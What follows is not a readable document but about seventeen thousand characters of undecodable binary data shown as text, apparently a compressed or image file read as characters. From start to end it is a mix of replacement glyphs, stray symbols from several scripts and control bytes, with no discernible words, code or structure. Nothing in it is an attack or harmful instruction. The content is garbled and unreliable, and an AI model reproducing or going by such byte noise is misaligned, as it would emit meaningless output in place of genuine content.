|��l�Bz-A]���Ҥ���~Y; ��b�MC�E;E{*@^G��TIq§xWq+xZ,�W_�O裋��^'E^۵�"ĸ->ܨ��-@��o 4�.�� �/�Q�A�'�z0{�9%�݈����XD�bM ;䎋˸�32�z0#�0����PŁ���I�D:�35w�a�g�s��8PoB'tEU�\���m x�&
�l2��<#� �-{
0�
!�΋d0JhSh��{��*���o�ܛ1t�%���5X��il'� jl� ] �p��_j�`�|��4k��:�'��(_�K�X�7)1;��0]]�5�l�f��E�K@�܉ ��Q��#\�t�Nx�mqB`ZP2LÁ�= �AD0�9l�W"���E��$�h[~�
I.�aK0�>�.Ɖ�A�"�;C`��#0s�9E.5R����Jr�r�(30����q"�a��������!,�E�j��9ea$"� ��ȋ�ȑ�Ct2��I�T�LŻ���|�� gd�GXw��pH�\��ZhSI\�N���hV��PR�fY�0X ��˰k�����8p�������&��Ϝ��7��k�s;�\���  ,�@n�����5{��:�<�؉�/N �o0�K���������~���7/$�=��+l�;�$��O�I����IP��ʨ�&�ɨ�ĭ�/�?.�@�*��@d]GQ���L ��Ҽ�)��Z,qV@BY0���{C�Kr�D�i��*sGp")��g��0#�\�T4��	�`U�� f�F��h2�|_@�_��2�59�J%�,��T#x�6w�L8���g��ʓ��؟4ح��%��>ۛ��$w� \ti#�@�S���ˡ�Y�{�����;��u(K^p)&�jr�j�� JJ�h�:(�KĴX���Bl�Iz;���)	`z{�)=�[����`j��#��]��M�K�@^�}/�x�0��>�}�5�R	PBDP}^kމ<<�������?.�ʸ���J���o��z����V��ھ�`��V`D@G�� '�X���B���	U�9�����f��x��P!�K b �i�XM T� 0MP/�e)�'@�Z�2�r3)��;䊮��D�"0�kӄ��X��X""JP��Q�hVX�o��8�,X�j��u��2ʃ�����Z�j?0K�� n�ٞ}��gx��]@�=�猧��v:٬}¿�ڛG�, �(@)�����2�N�,��s����8��" �r�����"}� ����0/���.������h����	�A�^ ���^���%��H��ޚ:`$�]��xQ���Ĺ@V���� �V����b��E�iD�:m��H��ҝn��ADBT�I�D���DX��`��V}�� B5�e���#t%�c'�/F�u�nRk�w@����_���6_'����LNv)|~~|~�����&��&r
��������}z}}|���0,vv ��T�T% � �? � ;�]J�788�@@J��JJh�J\J[�===#���P���++�������,y!v##w%=%w 		~�O���r@Ŏ-[&�X8a�1.��f�U8qbcÒLY2��.I��Νr:�ⅅ�,����b�$�C���M��P@���T�^݊5R�'VÊ�J�Y���H�f-�$�ƝK�-ܵ)l�ػc�;��ٱ�+L+^�$c&��C�b����i�<H��ϠC{�l�A!Ib�����'Nl� b���H<����r�`@���Р���s<�Kw��� �0�t�aH�M2��DG�*���Y���Hd���`�5�@D��a�� �����N��bG���`T�V�s4���,�)��!"��P�'&��#�Hb�M\�H�`���+*��(����"��J���آ�-���E.�sA1�Se2m0�o<�e^��M���7���� P�#Κ��	�;��
 F��P��DA@
��
$��6T��#=��,��F ���5x�R�E�CD`0S6�SP�B� �OD��,uLQ@�D̤�VY�$n[��Ɩ�x
4A�Z6�%�\pa�-^���6��m?
Fa�-�غ�A�bkY�d�ٽ~��oh�r�iI��<�lG�F|C����0`\qC$ws�A�Bs,PW�r�e�wCPFM��U�}!s�n|q��qm���
�d�`�8`8L'�`�OCX��ZP!d`Qr�ȇ�zx=ȉ���H#36�2bbI�h�(�a�AXP����rd�Kނ�.?��C@<P�0� C�1� ���L��3a�ɍ`���i;�.��!ln�=�t� $Р�&P([��;��.��E��"y�Ѥ��4�N$J�G@?S�.�tGN3�ʓOBU�}Q�� ��w�RUu�V�^��:���Ū�VY/��V[nɕ-	��^�|�/;8�_l�1��j�Ә\&&�6��~�^��@�p����5S�ೳ���7����1�ilc�YN>V���8CȀ����,<㉖��7� =9��l� �7�`ъ�4��hFc��@B�X@2gA�� ��D�P!
7F(���hԶ�Qn����ւT,�H��~0�\4ip@��06�8�!#r��4�����?�膪�!l�Ct�\���ru�����K���P��Dt7L'�`$�#�H:EK�.�c��G���D!1@��n����V/��O^`�Z�O)�|ʯ��+�*�Z߰��>��Z��'>3 �u����[j���|d/V L�r���\k�`�֒"̀^�� =�Q2�	�X�f#���	�qMn ��Đb���p�C6�$��Xĕ5ae,3?��U�
n����#�)DCR�4U/��?  ��UM�B9`A�0��� �����b�e+[)�X��1d�mx�%�v��mG��Q"t'  (���,gI����d�T%�i)����у�xC����8ބ���Mtr������G�f�KT͎��D&"d^jx*� F&E�-�5� �˨%d�$E��HU��&�sU������
��C�i�4E/`�����Ͻb�����j��-v��]��� /h؋�� dG QFp.�L41x	�,��<jt�ݗGp(� ')nX3�մP,�@nt#��8�a@L56�f�cYN�C�p�@E"�@zT&~=2��t�H?���+�Je0
H�
rЂ��<X��1���܁9���$Z@�V6�����+���G�(v+EP���@�H*��[�B?�F��0x ��z�8H�2���:�	�64U�VUk*ǜ�Z֒n�!�����'0��*0��w�� P���S���� �, �$Y�(UR��|.��Mp�M�؁�+��:��s� �������~环{���`E�	�W-���Z��j�+�)�bw]��V�Z���+� Xwx�;���\8_֗f�"�	����0�` (N)�V�0��9�9�s������i�GV��
�OW&�2��_x�oVT� P�}�pJ$�iU&�X�:���Ag�Є��`Ako���<�:����b���Fg:ҐrΫ��죹`���e!�A3���d�pp30��vt0*k�-a	�h�F�M_����hEԚc�/H;B 4����nP��]�� ��DPr��������/�߾��}��4�Q�*	�@�#Ȥ|ۤ6O\5Ud�'(�9�=>��
*;���=�v;k~�\���p
���g8��4{��PM�M4x�*j�V@��V�ND ��A�Qq�q7��/T�q'p��R+1 1��r,1��b2$c0p116 5� C2ˁ�=W2C� Dd?�I�OO�DUp�7�tK%S \���q�R�u��4H�e�0FP�e�ed�FiG�q2j�vo� �p���+R#vG#�t	r�69B6�P"��| ~&U�7I�FI��8 f`<�h�� %�U��YBi�s9`�id҉����4�CZ��p�` �[��:� (�; `(����{N�5��ԋ6�%e)���(��\��<Kpp��7(ه=�3�Zv`y@+�6~6��+�San�^�x��xO��h���.w_l��`V0�Q�`�Տ�R� �Wp/�m6!�<!gg�qȁ�qg3r'T0(w!ׂ1,C-f S10�2�s�:D3�5ܡ2?�2:�D��G�DH637CEc��.� �yD4V ����4U�2F]� r5d��A�ہViuf_�5i%�oHwpv	ux�m�w�d7<r"�� !��
�Vx�t%�[���efP��Tr�0�8� i� 9��%tP9J���y����9b���&��ZFi&��:6A��1;��*��E�&l+ԋ�'l�Wˣ��r��]-1]1p D���Bm�*ޗm`�uv��rEA^��; ��,�$�n�������*��Xo�Q�)`t;إ'Й�?�>�DX	j��}`q���/gfQ�!��q01 �� -�R��2�ő3ؒ-��=g1d�ET�G��I�E��M43M���\�G�G�\�\�U^�U�4^� _�bv@��]�i%"o���5e�#t7&guHHw�6oXv3w0@���7���Jb�������8��e�S∔�8@i���]���C�؀J����J�@퀊�� FQK��:�T�&@�:k(�;���⋼��ǋ�7)���u)�|* -A)G@}D�ӳM�C�!@v�Z���Z�6^�r�Vn�#?��jO�#Y���.N��fLPY��~�>1(�;zB���:�Ta k�Gc������B����p�Je �.`�#U�ӂ��R*�R0�b1v��1a�74CoG\�S5i�7�a�D+ZT5+S r�O@�I�9: ��7Zx&_�eV� d�F@ĕiu�\�h�f�!� �~4H�$Hy��p���	������� ��Wg�x���e��m��t�Y�i��%��L�� ��ybb��L�k�&�晣s��w [�W��s{ L�{*0�5P|�U|����J#}�$EM,���2��C.0��i�s��
�~�4�D!^�������^𕝯â��9��X����V��@D����v=#����ZaȮ��Л/��/��A�r��2e���
�B"�b(�rZ0r�b�!đS2�&ɒ��F�;g�i�B�29`t�#{,jTE�;2�'P4׀$KIe<F[�4
2�{�eewa`�\Æ;��8�5o5DB�|t#o��hi�� H|�f5w�E$T0x�g��38l j��FPY;���R�hs*�vJ�����`�y�z�i#P�� ��w��p�ي�G;�5p	a(��K hP|�Q�:|�w���p�)ŵʘ�����Ҫ�����:�;�?cZ�f5���j( ^��+�D`��뺰��ۙnB� �+`���Q_��oz��Cѵ��3��M@�
�f)�A���ˮ�q��6*rCXP��#�|��b)W0�1b)���s11aС�A���GJ*e A�2���tMW3I�Tr0,\�>�5*eT���V���
�Uf���79��,��d��l�hu�m'�sĕq7wV�a]�Yz	(L���#2LB�
c�g���f:8���xuP[�D���P%2-��p�m�ē�&��y���:������ʷ��w0����"��;#q��؋�*���p0Ǔ|��ɥ��v���B�3q5{��Ȣ;5e'N~! �E!^�Y^wpə�ךL/@E�Y�ɢL�zQP��z�ت����͆��ę�+- D�
����A�뮺l��<����RB��$dB�ᑿ���r)�:վ�,�
}�35��!�bƕ 00t(Z1R�|ۢ6����NU�T EӔSU ���5.�yPv]�͆&��"^�f\�0WvX����-��8�#}g6
� �4vy��H8%7�Ґ'�n�8�y�ys�I�H��H9]�`�$�Й����Y�� ��Š��{|;  �	q/Q(>�(" )#�X݋��Z| �X��M��b���]у.A� Q�[9QN�j5,�Z�]�p��תk`�^�]��-/�	�
�t0h����-�;0��H� y��i9@���˸<�����mH��2B��^p�AR�*�b@�)5���;Sőc֡�;fȡvJZ��$�e�0C�}��;�tR�R�1r���!e��EbWw&Z�_'�E���i��]���i��gȳ� 7X��W��xH6_
$d�g� �p�  �����Ì�h/����h�3��3%����y8�ĸ�ܰ�DZpB��+�:�j[�L3^��;�[��婠Zp��p l�E)�)�l�]�%]\�[=4�*��i� �?��0VX�7�����P�k!Pf���Ua���*��|���	��:(k�ٳ�}�I�D�9֋q׋�2�/0I���"�.��,1���)���ffe��|Cb��]�F��(*M H�v6s3F��n��������'{��E�4�Efc��C��H�`	��>D2�	s(H��	B{�y(W�mD��6Q��Mr]`� u /y.�h��8V"������\�Ě�`��j�Y��?����� a(�<��<����Ɲ�����:)��<���cM&�W*�		w.�w#�!+vxxX-dd,��WW!!(�(bw���w/
�������M/j?;�?���*�;*V;Y��;;E͂ς����//x:-~~}�}�������������~���
:P3IBPO1'6��H�X�!"4�� h`�� �Ǎ ;j�8d�!A:t� A��&M��YFGeT�ː�I�$U����Ѡ_�x�t
$'�x��!��=�V�
�È�V�R�`��;+�T���H%WJࣇ��a�T)a���^�#\��ɓ'��bV/�g��7>2�$��E�� � @%��K�X�Gk`\������x��{��ۼ<�!�6��8p Y�����J�(��� ���GpȪ����88?����z$ !H�-��7+�c��7"6���C5����'B�ؐ��Yh�Nذ��E81�1A�b��D�P	`�A!w��"!��x�@F0��E�hA'!\�bh �#�B

:�˒�d���$�L���L/X�RD2�8C��R��0"��4@�8��f9���o~�Xf���P@��&���N$���PA5z�A2�a ���I�����u�IC��RO�T��L:�ЄNd��?=QEQF�r���r �\�@X�VY�u�Yy4�Gm!0�|�����){�d-`�^�mA0pQF0D��������+Ϻxf�G�Hdp�Yy�Fi����k�� �j?̆�n��v�����ķW�_pr@(�#��hL�E[��]=L�w��,^y��.	�@�	$#_3*ؠ�
�-�D|П
�����Q`�}��� �6�]Ą_��!�EqDDLp o�8�� =�1�+z�ȋ,`�Qg�<b����	
�R�(��q��/�����?p��BK�e���L�|	��D�Y�5$ـ_�������f쵧�ǝ�5�?U��'�dhA!��D��D�`Fou�)�e
JqyKX�/��DM9�C�(Г�A����"�E�S0��z�,V`e��V��V��,h� ,H ����%0��T�%p�K0w� ��@h�@^�WcZ!B�T�|�@GZ�,��_�
��568��考��c����"�1��8�I��Jv��L	\��v�	K ��"�3��)jO~v �� Z� �@�kP��
�'�E(�����
� *p ���Bf��G8��@��Ѩ�����HF���#���
p�
�;K(B110��A�V/&@!H@�(��Zj��2�̍t���1"�m�y��Ze�ܹ�MΌ��(Ӏ��	.�A����Ď�2HDU��<��9��W��`OS���<MR>P00�LN���_���������/)_���+]M�W��T�?cUt[�Y�g]Ԗ\�R��T|YI�5�d-P ��d�%�y��p��zuc5e!g�;�`�jVS�5@x�vsܠ�"�"���Q��JL�s�ȅ�!:+��3,�L��q x�Á]��Dg4��60��� iK;Ё�S�8M@���Ƶ,jYp�
6���mj[�p/ĭD�$5PKJ�����������F	�����C	BкR)i<I�F� 0|�_�ri�\��r�c,��襟A�F�C4�7�Y�-@�:��;h��v�����lj3�<�|EDEo��l��y�uN� �ާ�*��T�)�ڕ�S�!M0������t�ex��2?9�/�OH�曫1���18AV�3��%,0�JX�BS�0 ��Iʕ������'=������%Af ��\%���&גu5��Z	V�Բ�3F�OCC��0lakMpp3a��ɪ���h�������D�4�	#��sʚ�-\��Y�Nwfփ.v'g S��8��O}���F�	�@\���G�}!Aj�_9�,\��ʐ"��D&�gD $O��E� 	�2qU F����JfڂbHD*�nQ�"I;E�+�)�����w���;Lr����#$Q'IܮH�7�
�Ko��˓�Џ�`3 @�D���Q� �NvZ�$���I<�����lL��=x�|�=|�'���}��� ���Jn�w�[���eXb�@h�B@C���T̒��$�*I;��o���w	#�Q;kP ~��xd ��a���~�3iFP���̫�M�p�3����j/�����Ź�ǀ�1>'��БN�V)�";0���8�FS��ѭ4�7@�l~�`3Z) 	�kw��ذ=�h�dT�jC�m�n�	y �& E�d�����,W@�<��d{rYF}v�L��A{q���6�}m� �%(��������n��O7����� 7�������7�4�'���'p '��E��<2�x���_�N�#d�-CW-��!.��qr-�>�@�P�BU b��r�r��+� �?3�s�,VWc�,9�dA'tDGRגHI�i�=�A,фC@l�Q �e�Ps=p0%�4�,�>�I1�|1d���f��Cwnfr�C�~1?41y6x���]�1}f2͑2Б�VJ� 3���sr��2CsKP�EsG3Y0zo  �E ��G^Cj�AGZc�`�5 {��!��YG�!�T:xUn��~�@Zg�1S�t�y 	˧Z��|av�1J�0$@RJ�6
# m�g�w�0)��s&�x~�p~�wn�P7ۘ��^`^����^���pU�1��(�<�=
=P_�%N	h ��)�2dHWO{�!Ȅ�R��z�>�qa
 +A�>-w'�rO�+-W?mU�hy�s/�?a���+�s5fc�׃ 5q)��d'Cw�L�t߂-M�AK�E,6w5w��ᔡ �4 �R� `�/EfShjXCf憲QfPFPu�wus���VF�ʡL�Df�2��2^ph�W��k� �q�!K�W����H�FK3z�� M�4�AG�HGGp5	jJ�"�j��!>��V�6^P 7�䍇P��	0�Z�4[g�#}�Ȉ#��I���Έ����$m�m�5[8m�77sF�W�D �8����~cR�9���&v�;��^��o����rGP�h_�N"�N�À�t_�3dАq�D6��2.*��0a}��� : +�r'X,�a,7�20�o����bdA;G@7	4��(Qqޣ@�A �@)R޲�Fy�JiuE$# =�PRd ɂ�&�x�9�Iaf(�vb	w�t� f��ii��w>��xX��ag�1"#�MTh��]�/�Vr�h�n��v����)kTX�����5�pP�% y�5^�4`c|��UH��{̀W�x]۸]e�x�|�(J(`8!�Z�������(f(�#�$�Y[�Ĝ�$�Fm�(��)�������n�&��	���2��
'�=�oؔb�����>Џ�d�2�N�ɀ����@;�:6�AA0t&���R݀q� +%�oIs��r�r%10x �c]aT,��FUuj�7	q=f�$բ�R)џ"�tK�AK� ŘvV���)�v	p�T(��Cw� ��	�D�RZ#:�0phwqXgCd�o	Dr9�h�eZx�m�N;���2l@QdV�ET��63E��hH�K�4�1o�o�]S r b5�綣� �zp!60p0{��!�:�Ho�d$Pn��	hѤhg8 PZ�

�pl�Z	.�p#��	G5[S
,K��@�<:
%p��U�� ��8L���8nĔ"1CI/`e� ʬ������(�U�M��)N�ԭѭ�Լ��I��`݂���R/�A���+�TKx?!?"��)�-�r�N�OPS�s<WU�s��?�(�B�IX.a l��@@ٮ����H8[uV� _OY��# 0V ��%����K�W��6lP��uWvgg�u�Ut&Dry�H�1K��I�O;V�ї|�V^�0c353����FPl��4�wz�qzT#j]szUSz�4�z���6>�Y��?7&�؅������s�e����KTWPSi�T����E<z�KmE���d�צ�4���X~�ȍ爻��&������^�'�[�i��
!� ��_���N9�R�{�K7a��l���B�����q��'%��F�	%�ʾ%&�t.��,"��������6�A7�=�RIA.a� ���3�������=x� 3I1C�w���56�+�*�2k��,b6�T�[��=�J�R�fF�fw�Uw��^J�r)J[D���K���7��Wh.SEo���ś�4}e!P��ScX�e 
�4��]�U��KP�;�EК��Hp7@�6	�k�E
��"M�Q�!`�
4%	|L����E8=[�PsX4I���ֶ�u��&��m=3�׵�5]uͫ��������|��B��`e��*>����1���N׭�b� 6��BtM��r	����,��B'�1��|-ꃯ�B�s��POan�+��M^09p����,̲����L�EǢ��S��B}�A�0�;.��R0SVף$;y���f}�g�e=�9�k�'fX��0�Ctw��xgZ�wC��m91Jke��ñ������QDh,#ّ,pE�	zI#��׊2�]3�p;������g���Y@Ԧ�!��6�aF��ԶǢ�8����A��1��9�.�B����|�0��<��mҰ��֜����<L&�FT�3օ)B"�`���[�����Iؽ��%�p1Џ(��`���Ƀ_��(�$�H�٨M��٫)�Bu��y���˿���|���^+)x���M�aF!L!Ϳ�9�d�d+I���,	�Ѯ�-*Ģz�b�|��� ��@A�� #�� �0<�
��  �;#�Z0� ��J�b�T�0=�mfwg�r�������<�UU��H�g��O�x*�V3�1��k�42 K����VGZ�:��6�����Hg�6q�n,K@��<ʋ��(���i[YM��p���B�1�,p#E����Ռ��E���i}mq]��@�@��ϰԂ��^N7�����e���f.��g/A���MU��{P`�(�yV�p�<�Q���=�͟4 Rjaއfga��@�W�u����U�+�bPC����> �D%܆_�n�ꮎ˯~�0���Ƕ�h� u(	��)�MS5����Xp���;�H� �*��Qsm�nH�0-�4,�h�wk��8ܥ<�1v��n������LT���+�o*Y[�3e��*�bGN~�R گӃU�Y�4&.�R��@�E-I�Ɖ+7�P=����c[Y(��!!,X���d���x�vW vv! (�#(�w##ww%=�w	w=	��	??�����?;�?���#�!e
|}����������~�:B�PPOO.G"'�G'�"H"��H2�0�>r0X�樐'ϊ<�V  �&L�T���d��ȴh�F��TP&I�*1���q��K�*'������1c�;�E�4����ՊxX�x� Ɛ�0%�� AA�|������C��Lz떤i�,F�G,0b�@�Ĉ%H���%�G,�\�Ă,�(�ٸ�Ja�`J� A��h�w�0r��)f��1ã6#�s���o)�{��}���p G~�ƅ�ŗ㘮 J�`�NGI�߻t���K/�{�����*l��߉�5j����?~'��"��N���Q�.��L�����rD.`��	P������@/���
)p�&!�c���� �\r����#$d`�I#}��h"��4��*%�2, �񃕳� " �(���x�*�������0� ��6p�)�5�(��4鐄I� �O` ��p���p>"����ϣ"x �>�d� ���C%� U�X��GlԞydUH�T�J,��0-`�� N_�F?%ǱA}��I�q\Đ�CLu�U)mE��$Y�~{�Z����$��{]u!�_�qH#�}
$6 ,��o�,P2Y��麛m��g�!���Vj��Clf���نn����p��!ɾ%g�q�A����M��v�լ����^�� =D�{5L�_	B����D]���~����N� �
��E�!��l����/��R��bǩ�}b�1�|R�dZd���Z��c\�dv�G��!��L�a*Ű�J����K��b�� +��1���A4�̜���~�~4�@(p�8I���.�â���;���=�<z��:j@�^�����Z�I�Tt�bҞ��ƺ}V�@� �ƴ� I<!<O����"!Tnȁ�Hp�N 8 9�CH.B��h�!C`��Ё��a/�:�̥�I�e]X�,�	�!&b	����p�0�A*@����p `2��-��G��"�Fb��.p���cF��k���؄e+C������̋/�N�hf3��,g[��y~�����6h���F E?P���H��m�j�~� 'a	*(^�v!F�mmJ@$g1�a�(.�\zP
]F2B�'dxO(,����Q-��G�x��I 1�z�$U#EY��-����@���0i��S���@]V�&,�M�˦�h��4�	� ��0�'�I~�K���$������= �����Oy�S��^H���
�q��EJ�@<p%W21@ʙ�d}!O��N (��o2p��N �*p`�C����"�
Lr�4�k/�� D;L��!t���`P�E�B+��PD�5��\ԍ���!��8��3EMA%2�c��l�X(~l7(;��� �}1��QN^�s�2*�	�ACv�C�u� ]�'{������y��H��A�R+��D�m������Vl�CB���ԋqɒ	���,�
i..F1�!��7Q���f)$<�ȸr1�,Or���-o�mRb� L,y		��1w��G�.�*
�+��ha ������8q��MЁ�Y>�P騂��!�%�@L� <���AOz��T?d�~��ۓ�$��*�a �$A��@<X �#˻p��$('818��* a
 E�RFz�a �z�C2�0�e,��;� ���6��ed!2X��RD0��<U<��#�@�ҁ� ٪C$LX�(� �0Ck��1���k}b�v#W-�9:�Y^���1���o �Ѕ��g?��Hi%�����=�.�K���x��� P��raZ��K���*9�U򒤻�*Z��B�n#Z)AAlW�2.�heV�Wf�-��L&����%��v��c�☠3f.<�FZX��$�R��W�퍷6��&�Ce(��@�ƅ:�
 Ն7���0��⼃\����f�W�kQ�#x#��+�8�}g���L�����kq� @��	�A�N��J���)��%��4�d�&(A�u=��@e]�0�0 	��GD��L��;�� p� H �Er�"p�P!4�fLC��dv��lҊg�n����s\��2��e,�s`��6�fh�����b�=x�H���GԛvZ�Y>���p�g�x�L�>8�#U"1Arm(�$[�֧�tA���2�IM�0m�U@.]F��+h&�Ad�({��S؂(ݷǍ6-q�C�o�\��,c π6���>p�v
��M�=�xU��|��B9J� �N�2`�� ��rqW�q��eU���C��-t�s�"?Faǲ-+�N�.`=�Q@4�d2�i<��D�[�lCGB̧d�I.�.4$$!u"A��a@Z v� ֆ	�0��^%C`�mG�m`p��Dg�Dt�1j�gQ�Vp5�A2u�w,�ZTh�&F}�WftF9i@�� �� ��(h�y��G�5p� [��z�6��6 2"]Rk�V]	`
-� �{Bc
�0
���g�	ćZ!B�l��|f�$v`J(pm�%U�]j�%��%�~�D���K���I���no�~�o�w;��'{2B`3���_�e(>���(�sp��N�8��T)ր>�Gq�bq�8U�q�*x�q-`�P&/�Q�#�+�?$�E�$U0�~2s��s;.R$%���&v�|t!T��S#q.x�A �PXARUDafUb�" @&D_5�mG1g����nHw�Qw��1O)2{G�T	F�A2��W}(3@`x��hg��x��9���	� ��i��G��yWsG��Y�G`* �VZ��6��!"k`2RI�Wk!M2�7H�$�l�EV6/�T8����8�pU6�"w@�P����':��6t:��9*r
Є�g�v�j�:� �(o��M���P@�c"<��ó���"`��<��,�4)� 	�P�%�@'q�qU�a5>�� �, ^el�Q�Fa,%�bn��BR�^�o30��e�cr9E�8��əHFt��.I�t$1�n�4��A� +DCd`�SU$[Gm��w��zK�2�dH� iJ�k�D�є��1E&�wuX�v��xY42bĕ]yN
�J�xh�3�E%�ai�1��Q ��ѥ�j�Y�p 6�e6����I�&��%w0"���7���9t�{�s��S.Y�ct� >�dUB
b��%@]��L�]wp]�����9�Pn��
�t�Ӕe��#�������M���6���(?˹_�w���������O�=�,���#*YQ'aqvP�#d�a�Y\1A@b?��9QH�?&@��rYrO�'�'9�u"�s_G��#���X$��J��v �R�|�����ea @472#�f�, A�d��T6VduD�h8pV�1�q1u Q�DT�VV4�V�EF�E~WW#�Lʤ�f`��d�\ ]�]eY>cy^zG�5	�i`�) ����fB!0ZK��k\{�YI�����z��"4B#�eNw ���I"q���a-Y+@�B�K�d
��w�9fy"Z����]r���
дI��Ӵ0� �v����xª�Z_��'OPN�+?�C���0<����p�@O�����*��x-�J���1>V�>0�B�Q?�Qu%�΂���b��y�+0A�SCP\�C��8tF�a�d�� �'1�D�98�C��C��:�5� &TA-p�	���0���dL��h5E#E"��h�gWI�s��u�ǁEҡ2}�W@`��eD�g�X��iS�yL�\�GH�U3���5�!EP!fs!m�Zr"�@��V{t:{��
M��y�$~
|���W*ɇ.'���p�1�
��
�H�P]R�
��橴�K���!pR�Ͱ^��^�c;�*_����PN���I��BRG���d!�},)(�Ƀ)qٓ�جq��	�U�����>-��Q71�9Q� �,&��O?6�9 9 h!9������#�����	���D+�>(\�B��YASh���		k
�4t`�S���0a 1�K)gr�gpST�L�gl2	�sU-��3Lx|e�edX�xX��3@Kee���Ij��y��5y�/|(�������	{�u ��"=&ϸ7�����Ñi
��J+@	�|ĸ#��Pm��$w@]��͵ �n�U��8��T{�����[�t:���^���p�������SN�N��ov�Ńz� `�[�	��������` ����:��Ï��9�/�!!*� �c� xQ�r,�R��"c�Y��@:`M{�T �"�*Y����a��C7 x�_�c��5W�='���f�605@q@.�d� :��	DVf��2�p��u��l�V"�����w+�g��*��{(F��Lqp`�WS��;���4�F5�W '��tI��� N`c#��rZ2k���%8�i{r�L���DL
�	Һe7$������i$!`Jt�/h�m�P¤9; �@��Ƙ>}{�T���@f� �z���T;���.��~b'v������@(���W�)�b)�b��<���gM�Z���+��s�����@ؓ��`��(�QU`U�?Ȳ�{�o��&�Z*��������M>I� e�EVd�,�9�/GƒԆ��7Sp +��>��Kv��0�Q%��S����q"Ksgo�����ϭ�|F���3�L���gD�3I����65RsG]:�Wz5����]!N0K`6R�V���I^@I%2��~�4�DJ�)� ��t#4�DP����U	�[OL
=p�	@]W�9��mTL>�K�7��Ii����B�nE}�*�,ުNa�������v�j(��(Ǔ(���O��x��PV�w��	a��@�yq��U/Dv�q4 9 �_n�������I��
�z�e�k"�f�����*ona1����A�Ad�<�//a�a��$dB�����m�)�H����14]�K����$�w%��<�C2�N�� �x2ەԑ����q3��X�Y���N5(��G�p`N �^3|��rZI$���%q���N�~z
���շ��tUv����E�J���e{m	%h�
��� ���V�">�I\+7�d��tk�&�$�_���{r��'��Բ��G��S��Ƴv�wO���(���(0�k�ȟr�磬���IP�  �vy�yx,�4IU��U1__Hrr'UIIU''n1OIBMMC0xv�v �!������!v! b(v0i|�|���Caad�aAزW�(Wv( w^"2SS2	vX��,��T %�� �%��Pr�A#�aD
�f��9!E�<�<��aGB���dI7F�4ɲ%K0_� B����]�pQҥ˖.�������=��hҤ�z���j�pbC�86j�@v,Y�G��p C�(�M@!��`�P7��;w��3BCa#�Sb��#C֠��[v8Ì� 4�)1�q��wv$H����?^�����Ŷ��ڶ�;8h����
��ü���УK��O���I���w(3^hϑ#��#b�8�W}��6�0��	$"D������vx�_B }" ����� 4� VH!�ш�h�H��L��A!�$�H#� ��X2�}n��J(�p�:d�Je�0���/Ŕ�g ��eD�L�P�F�5it��6aTP�6܄�����|І:����hf-$
B��$��>	�DF0��<HQh�
qP�Q�C �H*�P�7���J�PR&�Z��0�z*L@��MJ�kO=�R�VQ9eկ)�jCQF9�*l@��.�G�WZ{�u�[v���w�e�mw��d�AƘ��%a�E���Ԃ�f��;�e��!Fd�������Z?��u���o��uG_��(��Bx��A|,�u �,r��a����y�����U�W{�Ռ{�wB~z�� ���B��(��+4� �V	����x0�u^.�b��b�!*�#��1~B�{'|ac�]���
d��,��7.� �$g�7Y����A5\�x�CD�p��^r��,W<�	���pqG6�@�uRA>��S�� ��8D����$EDQ�������b:K"y�ҩ.��Kԧ��M���EO?Ŷ�QA��RI�PCTUA@����_�V�f��ZQ�Y,Q�>P��&03l�E/��K^�����0�Z׺HӮv��\�04s���0#@Az0
��4���^0$���\s@o5���Y�,��$���Cs>6�"��0�t�P��Pd���!@�=�Yг���G��(0@�HhD��� !�h�Y�Қ6��i���F5G`-u��Z�1"[X��>x�<8+ %TVU�9��'膊(@A�Ő�C�3y�E�*s�r �2d�@:�8YR���0�%`au�� +�ԃ�@@mzCP�,X�C`�)�}����@� ��dPg�H�� �x	��8?�H�S�Z��T��ʞ��ެzB�$�F1fR����D��J��W��pp�V6P$kpX��5�a,����r�|�4uIio��ł�)A	�	^�0�
x�&��8Wc@�/Fa��!`jC��.MՍ^�5��8� 8F2"� C�x��
�&al�"˞ �T@!UpA��2�|�d�+���6��uG~N`4���C@,�ִ�]菩��I�D �c#[ٴf�8`3�d�0������ t��R��$\�g8d`A�ؘ\.w�K2���%��4I�wX	���AO!�%��:�"#�cb�'t�Dt'�=DQ��7ɉ^)p�#	��F�'*�< �$�o}]R���
��zU�h��x�|5��S�>��/~�����,$ea�@j��g9!Zf9�� Rx�-n��\��-
��n.��<�6�RL� ����4I����p�;��4�I�m`���P�r�R���8Avx����G4@��
4A*���X���	0���<�9O�'��G��t�u@��`�)�A����TGݱizd��G���ҩ�"0{�Adf�Z#�$+�KdBn�p"zԂ��o�8Ғdk�� �� 7��h���/�D�+��
��+G�4�繌�.Y0\���u���쮩́��w���Az��4D܊B��
���R�������&ֻ������'�����_A%)�U��B'p�A��f!K*��l�ѱ�4-ւ�[�2e�~+6�R��o��^P]��1NA����
�H��5EUa]��p�P5N���L�kY9\�F��.�B�֫3�Ux�	L|h�Lv(���QD�|��EL`F3�)6���'�j�_!���AKK�+^�hH[��U�,@TY^hZl��(Df��P-3p���3Q|a��B�����-�e,�ZU����B�4�Y�-��Z������Őf���
���O�wLaq�iJ�<�r�,hv��n{7w����+)�(����H8��^�4�y&����Sջ���g��Y~|]� ?ƔYA,�?)P>�spO�I�P5�q"�aa�p�,�,�R5%rvq ��-�d�!.�AS,GS5�.�$�a�b�1*�'(G+c?G�0��0UUJ7C�c�a1!� X� Ug �uV�~`
�
؁LtZP�f�l�Va�y�qE -�2#��v��3�f4hx�FF�w�>rX��h�h�� �05�5i�x^SY�e)�HY�0 + 3��j�dII K�j�[�[� \�8vPP���0-� �gZ�d�{|C|�plv��  |��A	Pm}��@�Vm��'�wM�#]��4~�n�^��<f�(�3<�B)�<�Eoӓ�Co�%���_��o�+h@+�D>8P�+�#?Ef^�6��"��q�?Y�q b�E`-�"r6drscE��ё�1"$!2ed1�
ST
�*�����tw1C*�t[0CKw��e�:P
� ^u�`V2\�`�Dۑb�2b�Vggs��Aj�ƕ�2
_�Cc w�w?��}��7?2x� �Vx�ux�Y[�H�6|[�p6\��4V�
7
OI7�@z�g����W|�u��fm����Z��c��W�Y�K:0$W  `l�`���8�@	�$ �#*�(�����E]X L��m�����u�d�&n�^�3)��(�������<��_�g_�Xo�*�BOq��38�o�>n�>7P�P�ӏ�HƲ�bp0�q��,����!�[�@.�1'�1f%�@4FS�rصc�2Gfd�DH0�у1V0M�TH�qr6)�=0±х -P\��V(fL�[ؔ�	��l�2.Pa�g3G �Bk�
RhL��Ph}U 5l2Ec4H�u{P2z�7��hr9�xtx���fY����x@C0 :��uZ(��C9����G$�i�F�^r�F �9X5|��|��%�`��U����A!0z1m@�@pN�0է�� "��m��x0q�t��c�r��^��(R )�c(��~#�N����u���_&�o1*��*$ `7�=PT1�f �hp�ҞTa��	\����,��K�q�q	
